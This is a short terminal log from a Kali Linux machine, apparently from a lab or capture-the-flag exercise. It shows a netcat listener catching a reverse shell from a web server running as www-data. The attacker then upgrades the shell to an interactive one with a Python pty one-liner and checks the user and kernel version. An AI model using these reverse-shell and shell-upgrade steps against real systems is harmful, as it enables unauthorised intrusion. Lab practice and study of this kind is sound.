 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.10.10] from (UNKNOWN) [192.168.10.19] 53793
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686
 i386 GNU/Linux
 10:14:05 up  1:43,  0 users,  load average: 0.00, 0.07, 0.57
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c "import pty; pty.spawn('/bin/bash')"
/bin/sh: 2: python3: not found
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@indishell:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@indishell:/$ uname -a
uname -a
Linux indishell 3.13.0-32-generic #57~precise1-Ubuntu SMP Tue Jul 15 03:50:54 UTC 2014 i686 i686
 i386 GNU/Linux